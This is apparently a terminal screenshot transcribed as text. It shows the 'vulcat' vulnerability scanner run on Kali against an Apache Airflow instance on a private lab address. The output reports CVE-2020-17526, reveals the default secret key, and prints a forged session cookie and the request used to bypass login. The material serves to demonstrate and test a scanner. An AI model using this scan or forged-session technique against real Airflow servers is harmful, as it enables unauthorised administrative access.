 1 2 3 4 2 11:22
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u "http://192.168.80.132:8080/admin/airflow/login?next=%2Fadmin%2F" -a airflow
[11:22:39] [INFO] 开始扫描目标 http://192.168.80.132:8080/admin/airflow/login
[11:22:40] [INFO] 对当前url进行WAF检测, 请稍等...
[11:22:41] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00, 1.00s/it]
[11:22:43] [INFO] 等待所有线程结束, 请稍等...
[11:22:48] [INFO] 分析扫描结果中, 请稍等...
[11:22:48] [+] 发现漏洞, 共发送了8个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/admin/
| Type: ApacheAirflow unAuthorized CVE-2020-17526
| Secret Key: temporary_key
| Cookie: session=eyJ1c2VyX2lkIjoiMSIsIl9mcmVzaCI6ZmFsc2UsIl9wZXJtYW5lbnQiOnRydWV9.ZAK5hw.RL5sg0KvUIMcqdPYXNHx96vjicM
| Request: [Request
GET /admin/ HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Cookie: session=.eJwNjEEKhDAQBL8y9NmL1_xkWUQG0sZAjDJjDov4951TUwXVD9atqe90pO8DuWNw0F0LMeFzDlGjaDNq_kk7S2GW2rG8yxSt0XekTZsz8KId2tnj5bYRZjhtrRkJM94_
0QokuA.ZAK5hw.Kw8RXm5pe3FyIWjPQEl3v5iLq98]
---
[11:22:48] [INFO] 扫描完成, 耗时9秒
┌──(root㉿kali)-[~/vulcat]